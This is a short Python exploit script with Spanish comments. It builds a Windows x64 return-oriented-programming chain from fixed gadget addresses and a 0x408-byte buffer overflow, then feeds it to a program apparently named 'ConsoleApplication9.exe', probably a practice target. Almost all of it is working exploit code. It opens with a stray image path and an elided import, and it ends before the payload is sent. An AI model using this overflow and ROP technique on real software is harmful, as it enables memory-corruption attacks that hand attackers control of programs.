 # -*- coding: utf-8 -*-
import ...
rop=b""
#PONER a cero r9
rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop+=struct.pack ("<Q",0x000000015001D120) #writable address
rop+=struct.pack ("<Q",0x00000001500026BE) #movzx r9d,byte ptr ds:[rdx+C] pone a cero la parte baja de r9 el resto ya estaba a cero.
# poner la direccion NOTEADA en RAX
rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop+=struct.pack ("<Q", 0xFFFFFFFEAFFFEFEF) #address NOTTED
rop+=struct.pack ("<Q", 0x00000001500016D7) # NOT EAX.... RET
#a R11 una direccion de la seccion data
rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop+=struct.pack ("<Q",0x000000015001D120) #writable address
rop+=struct.pack ("<Q",0x000001500016F1) * 4 #ret padding
rop+=struct.pack ("<Q",0x00000001500125E6) # to r11 data value
rop+=struct.pack ("<Q",0x000000090909090) # nops
rop+=struct.pack ("<Q",0x000000015001D120) #writable address
payload = 0x408 * b"A" + rop + b"\x40"
p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)